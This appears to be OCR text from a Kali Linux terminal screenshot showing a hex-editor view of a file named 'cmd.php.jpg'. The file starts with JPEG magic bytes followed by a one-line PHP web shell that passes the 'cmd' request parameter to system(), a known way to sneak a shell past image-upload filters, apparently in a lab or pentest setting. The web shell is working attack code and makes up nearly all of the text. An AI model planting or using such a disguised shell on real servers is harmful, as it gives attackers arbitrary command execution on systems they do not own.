 tmux
File Actions Edit View Help
File: ../cmd.php.jpg ASCII Offset: 0x00000000 / 0x0000002E (%00)
00000000 FF D8 FF DB 61 3B 0A 3C 3F 70 68 70 20 65 63 68 ....a;.<?php ech
00000010 6F 20 73 79 73 74 65 6D 28 24 5F 52 45 51 55 45 o system($_REQUE
00000020 53 54 5B 22 63 6D 64 22 5D 29 3B 20 3F 3E 0A ST["cmd"]); ?>.
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search ^U Undo ^L Redraw ^R CharSet
[0] 0:sudo# 1:USER-GULY- 2:zsh* 4:apache user "kali" 09:11 25-Apr-21